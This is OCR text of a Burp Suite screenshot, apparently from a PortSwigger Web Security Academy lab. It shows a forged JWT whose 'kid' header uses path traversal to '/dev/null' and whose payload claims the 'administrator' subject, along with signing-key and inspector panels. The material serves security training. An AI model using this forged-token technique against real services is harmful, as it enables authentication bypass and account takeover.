 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn BurpJSLinkFinder JWT Editor Keys Sett
1 × 2 × 3 × +
Send Cancel < > Target: https://0ac8000b04b676bac03a5930002d009e.web-security-academy.net HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhMmVjYzFkNi1jYmFkLTQxODUtYmViNS0wMTRhZTY2NWU ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzM5NTg0Mj
V9.YDWDH0zaPxFSFzDV6LgfnTpkbzNfe0z9NtDWQ1blQnQ
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSO
Compact J
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1673958425
}
Format JSO
Compact J
Signature
60 35 83 1F 4C DA 3F 11 52 17 30 D5 E8 B8 1F 9D
3A 64 6F 33 5F 7B 4C FD 36 D0 D6 43 56 E5 42 74
Response
Pretty Raw Hex Render \n
Signing Key
94156840-cde9-4af7-9f93-ee00e690500f (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 15